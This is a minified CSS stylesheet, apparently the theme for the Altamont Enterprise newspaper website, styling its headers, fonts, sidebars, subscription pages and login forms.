.block{background-color:#fff;border-color:#fff}#footer-wrapper{background:#fff}.region-header,.region-header a,.region-header li a.active,#name-and-slogan,#name-and-slogan a,#secondary-menu-links li a{color:#212121}@font-face{font-family:'Goudy Bookletter 1911';src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot);src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot?#iefix) format('embedded-opentype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.woff) format('woff'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.ttf) format('truetype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.svg#GoudyBookletter1911) format('svg');font-weight:400;font-style:normal}
h1,h2,h3,h4,h5,h6,#site-name,#cat-name,#content .block-system .pane-title,.view-columns div h1{font-family:'Goudy Bookletter 1911';font-style:normal;font-weight:400}#content h2,#content h3{margin-top:0}.view-columns table,.view-pdf-archive table{border-style:hidden}.view-pdf-archive table,.view-pdf-archive table tr{border:0;background:0 0}.view-pdf-archive .field-type-image img{box-shadow:2px 2px 10px #aaa;-webkit-box-shadow:2px 2px 10px #aaa}.view-columns table td,.view-columns table th{border:1px solid #ddd}.view-columns tr,.view-columns tr.even{background-color:inherit}.view-pdf-archive .view-mode-teaser_no_premium_message,.view-pdf-archive .node-teaser{border:0;margin:0}.title,h2,h3,h4,h5,h6,#content .block-system .pane-title,.view-columns div h1{font-weight:700 !important}h1{font-size:2em;margin:0;margin-top:.5em}tr td,tr th{vertical-align:top}h3{font-size:1.3em}h1 a,h2 a,h3 a{color:inherit}#header{border-bottom:1px solid #9b9b9b;box-shadow:0px 0px 4px 2px #ddd;height:110px}#header a:hover{text-decoration:none}fieldset.filter-wrapper{display:none}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:1000px}.sidebar .block{padding:0}.without-secondary-menu .region-header{margin:0}.without-secondary-menu .region-header #block-search-form{padding-top:65px}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{border-color:#aaa;box-shadow:inset 0 0 5px 0px #ccc}.one-sidebar #content{width:780px}.two-sidebars #content{width:602px}.tabs{margin-bottom:0;margin-top:1em}h1,h2,h3,h4{color:#333}div.view-content div.node{margin-bottom:.5em;padding-bottom:1em}#footer-wrapper a{color:#444}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#555}#site-name{font-size:4em;line-height:.75;margin-top:20px;text-shadow:2px 2px #ddd;font-variant:small-caps}#content h2{line-height:1.2}#block-system-main-menu{border-right:1px solid #ddd;left:auto !important}#block-system-main-menu h2{display:none}#block-system-main-menu ul a{padding:0;color:#000}#block-system-main-menu ul li{list-style:none;font-weight:700;margin-bottom:10px}#block-system-main-menu ul ul{margin-bottom:20px}#block-system-main-menu ul ul li{font-weight:400;margin-bottom:0}#cat-name{font-size:4em;line-height:1;padding-top:0;padding-bottom:0;margin-bottom:0;text-shadow:2px 2px #ddd;font-variant:small-caps;margin-top:0}#site-name{margin-top:25px}.small-title#site-name{font-size:1em;margin-top:0;text-transform:uppercase}.group-left img{max-width:90%;height:auto}.field-collection-container{border:0}.field-collection-view{border:0}.node-teaser,.view-mode-teaser_no_premium_message,.node-article.view-mode-featured,.node-image-post.view-mode-featured{border-bottom:1px solid #d3d7d9}.front .node-article.view-mode-featured{border-bottom:0}.view-mode-teaser_no_premium_message .field-type-field-collection,.node-teaser .field-type-field-collection{float:left;margin-right:1em}.view-mode-teaser_no_premium_message .field-collection-view,.node-teaser .field-collection-view{margin:0;padding:0;margin-left:20px;margin-bottom:10px}.field-type-image img{margin:0}.node-article.view-mode-featured .field-type-field-collection,.node-image-post.view-mode-featured .field-type-field-collection,.node-article.view-mode-tiny_teaser .field-type-field-collection,.node-image-post.view-mode-tiny_teaser .field-type-field-collection{float:left;margin-right:15px;margin-bottom:15px}.node-full .field.field-name-field-images,.node-contact .field.field-name-field-image,.view-mode-full_text_blog .field.field-name-field-images,.view-mode-full .field.field-name-field-images{margin:0 0 1em 1em;padding:1em;float:right;max-width:300px;border-radius:.5em;border:0 solid #bbb;box-shadow:0px 0px 0px 0px #ddd}.node-full .field.field-name-field-date-published{font-style:italic;font-size:.9em}.node-full.node-image-post .field.field-name-field-images{float:none;max-width:none;border-radius:0;border:0;margin:0;padding:0;box-shadow:none}.view-continue-reading .views-row{min-height:125px}.view-continue-reading .field.field-name-field-images{float:right;padding:0 0 0 1em}
.view-continue-reading .field.field-name-field-images img{border-radius:5px}.field.field-name-field-images .content img{max-width:100%;height:auto}.region-content .field.field-name-field-images .field-name-field-image-description{font-size:75%}#content .block-system .pane-title,.view-columns div h1{font-size:1.6em;text-transform:uppercase}.view-columns div{text-align:center}.front #content .block-system .pane-title{text-align:center}.front .panel-pane.pane-views{min-height:300px}#main-menu-phone-toggler{display:none;width:30px;height:22px;background:url(https://altamontenterprise.com/sites/all/themes/altamont/images/menuicon.png);cursor:pointer;position:absolute;top:2em;right:2em}#phone-main-menu{display:none}#phone-main-menu-links{list-style:none;padding:0;font-size:1.5em;margin:0}#phone-main-menu-links li{border-top:1px solid #ddd;display:block}#phone-main-menu-links li a{padding:.5em 1em;display:block;text-decoration:none}.breadcrumb{display:none}.element-invisible{width:1px}.field.field-name-field-author{font-size:.95em;font-family:Georgia,"Times New Roman",Times,serif}.field.field-name-field-author:after{clear:none}.flexslider .slides img{width:auto;height:auto;display:block;float:left;padding:0 1em 0 0;max-width:50%;max-height:200px}.sidebar img{max-width:100%;height:auto}#sidebar-first{width:200px}#sidebar-second{width:197px}#footer-wrapper{padding:0}.easy_social_box{margin:10px 0}#block-views-continue-reading-block,#block-views-continue-reading-block-1{padding-top:10px;margin-top:25px;border-top:1px dotted #bbb}.panels-flexible-column-inside{padding:0}.panels-flexible-column-first{border-right:1px solid #ddd}.front .panel-pane{padding:10px;border-bottom:1px solid #ddd}.field-name-field-image-description{font-style:italic}.page-field-collection-field-images #page-title{display:none}.calendar-calendar .day-view .full td.multi-day div.dayview{background-color:inherit}.calendar-calendar .day-view div{font-size:1em}.calendar-agenda-hour.calendar-agenda-no-hours{display:none}.calendar-dayview-hour{display:none}#footer-wrapper{color:rgba(0,0,0,.65)}.view-content div{position:relative}.field.field-name-node-link{position:absolute;bottom:0;right:0}.nopremium-message{padding:20px 10px 5px 85px;border:solid #888;border-width:2px 0;background:10px center no-repeat #f7f7f7 url(https://altamontenterprise.com/sites/all/themes/altamont/images/star.png);clear:right}#block-node-syndicate{margin-top:35px}body.node-type-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}#block-views-continue-reading-block-1 .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}#block-views-continue-reading-block .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}body.node-type-library-note .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-senior-news-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.page-calendar .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-event .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-column .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-page .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-community-calendar-date .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-custom .pane-content{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-views{padding-top:10px}.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:30%;padding:10px;display:inline-block;vertical-align:top;border:1px solid #efefef}@media screen and (max-width:970px){.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:100%;padding:10px;display:block;vertical-align:top;border:1px solid #efefef}
}.price-9328,.price-9461,price-9518,.price-38232{display:none}#block-block-19{margin-top:45px}.form-type-password .form-text,.form-type-textfield .form-text{max-width:90%}.page-search .views-field-field-images{border:0 solid #efefef;display:block;float:left;margin-right:20px;max-width:180px;padding:5px}.page-search .views-row{display:inline-block;clear:both;margin-bottom:20px;border-bottom:1px solid #efefef}.page-search img{width:100%;height:auto}.page-search .field-name-field-image-description{display:none}#block-multiblock-3 .views-widget-sort-by,#block-multiblock-3 .views-widget-sort-order{display:none}#edit-submit-altamont-search{background:rgba(0,0,0,0) url("https://www.altamontenterprise.com/themes/bartik/images/search-button.png") no-repeat scroll center top;border-color:#e4e4e4 #d2d2d2 #b4b4b4;cursor:pointer;height:25px;margin-left:0;margin-right:0;overflow:hidden;padding:0;text-indent:-9999px;width:34px}#block-multiblock-3 .views-exposed-form .views-exposed-widget{padding:0}#block-multiblock-3{padding-top:52px}@media screen and (max-width:970px){#block-multiblock-3{padding-top:0}.region-triptych-first,.region-triptych-middle,.region-triptych-last{width:100% !important}#triptych h2{text-align:left}#footer .region{margin-top:0}#footer-wrapper{padding-left:0 !important}#footer{margin-top:0}#footer li{display:block !important;clear:both;background:#edeeeb}#footer li a,#triptych ul li a{padding:10px;font-size:14px;width:95%;background:#edeeeb;border-bottom:2px solid #ddd;display:block;font-weight:700}#footer li.last a{padding-right:10px !important}#triptych ul li{font-size:16px;width:99%;background:#efefef;min-height:42px}#footer li.first a{padding-left:10px}#footer li a:hover{background:#efefef}}#block-multiblock-3 label{visibility:hidden}#edit-search{width:154px}#edit-search{border-color:#aaa;box-shadow:0 0 5px 0 #ccc inset}#user-login .form-item{clear:both}.sso{margin-bottom:32px;margin-top:10px;clear:both;display:block;min-height:50px}.sso-fb a{display:block;background:url(https://altamontenterprise.com/themes/altamont/images/loginwithfb.png);height:40px;width:180px;background-repeat:no-repeat;text-indent:-9999px}.sso-cont a{padding-left:10px;color:#000;text-decoration:none}.sso-fb,.sso-google{max-width:195px;display:block;float:left}#block-fboauth-login{display:none}#edit-submit-google{background-image:url("https://altamontenterprise.com/themes/altamont/images/loginwithgoogle.png");background-repeat:no-repeat;height:40px;width:180px;background-size:100%;border-radius:0;padding:0;margin:0}.separator{border-top:1px solid #e2e2e2;height:30px;padding-top:0;text-align:center;max-width:441px}.separator-text{display:block;background:#fff;margin:-11px auto 20px;width:45px}.not-logged-in.page-user .tabs{display:none}.page-node-add form.node-form fieldset.filter-wrapper{display:block}.page-subscribe .panels-flexible-region-inside .ui-tabs{border:none}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav{border:none;background:0 0;justify-content:center;display:flex}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav li{border-radius:5px;border-width:1px}.dashboard-main-subscription .subscription-links a,.altamont-subscriptions-gift-subscription .subscription-links a{margin-right:15px}.altamont-subscriptions-dashboard>h2,.dashboard-gift-subscriptions>h2{padding:5px 0}.subscription-gifts-links .altamont-subscriptions-link{margin:25px 0}.subscription-gifts-links .altamont-subscriptions-link a{margin-top:10px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;background:#fff url(https://altamontenterprise.com/sites/all/themes/altamont/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;padding:4px 17px;border-radius:15px;display:inline-block;min-width:60px}.subscription-gifts-links .altamont-subscriptions-link a:hover,.subscription-gifts-links .altamont-subscriptions-link a:focus{background:#dedede;text-decoration:none}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option{padding:10px 20px 5px;margin:10px 0 0}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option:first-child{border:solid 1px gray}
.tabs-announcement{width:200px;margin:0 auto;position:relative;left:44px;text-align:center;font-size:14px;color:red;line-height:1}.form-password-toggle .form-text{width:435px}.form-password-toggle .form-type-password{position:relative}.form-password-toggle .form-type-password .password-toggle{position:absolute;top:0;left:410px;font-weight:700}.form-password-toggle .form-type-password .password-toggle input{display:none}.form-password-toggle .form-type-password .password-toggle a:hover{cursor:pointer}